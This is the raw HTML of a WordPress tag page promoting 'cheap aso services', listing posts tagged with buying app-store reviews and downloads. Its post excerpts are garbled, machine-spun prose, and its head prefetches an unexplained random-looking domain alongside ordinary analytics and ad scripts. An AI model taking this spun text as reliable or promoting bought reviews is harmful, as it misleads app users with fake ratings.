

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/tag/cheap-aso-services/
body_size: 14575
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>cheap aso services - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://digitalmarkets.top/tag/cheap-aso-services/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Focus on organic traffic growth!","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/","name":"cheap aso services","url":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#collectionpage","url":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/","name":"cheap aso services - digital marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/tag\/cheap-aso-services\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; cheap aso services Tag Feed" href="https://digitalmarkets.top/tag/cheap-aso-services/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/tags/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-cheap-aso-services tag-341 wp-embed-responsive hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 21, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">cheap aso services</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Tag: <span>cheap aso services</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-6309" class="post-6309 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-android-app-downloads tag-buy-appstore-reviews tag-cheap-aso-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/app-your-way-through-christmas/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/10/60.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="App Your Way through Christmas" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/60.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/60-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/app-your-way-through-christmas/" rel="bookmark">App Your Way through Christmas</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/app-your-way-through-christmas/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-13T10:55:43+08:00">10/13/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>With Christmas simply across the nook we’re all trying ahead to the festive enjoyable, events and time with family members however it will also be</p>

                                        <p><a href="https://digitalmarkets.top/app-your-way-through-christmas/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6309 -->
<article id="post-5869" class="post-5869 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-ranking-play-store tag-buy-reviews-for-android-app tag-cheap-aso-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/babys-brilliant-introduce-the-world-to-your-baby-in-a-new-way/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://digitalmarkets.top/wp-content/uploads/2022/06/191cc6873c707408d37f8133f2f7654c.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="BABY’S BRILLIANT- INTRODUCE THE WORLD TO YOUR BABY IN A NEW WAY" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2022/06/191cc6873c707408d37f8133f2f7654c.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/06/191cc6873c707408d37f8133f2f7654c-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://digitalmarkets.top/babys-brilliant-introduce-the-world-to-your-baby-in-a-new-way/" rel="bookmark">BABY’S BRILLIANT- INTRODUCE THE WORLD TO YOUR BABY IN A NEW WAY</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/babys-brilliant-introduce-the-world-to-your-baby-in-a-new-way/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-16T09:52:25+08:00">06/16/2022</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>In the event you’re the mum or dad of a 3-year-old baby or extra, you might be most likely studying this text along with your</p>

                                        <p><a href="https://digitalmarkets.top/babys-brilliant-introduce-the-world-to-your-baby-in-a-new-way/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-5869 -->
<article id="post-5516" class="post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-ranking-play-store tag-buy-reviews-for-android-app tag-cheap-aso-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://digitalmarkets.top/great-polylingual-apps-for-absorbing-new-languages/" aria-hidden="true" tabindex="-1">
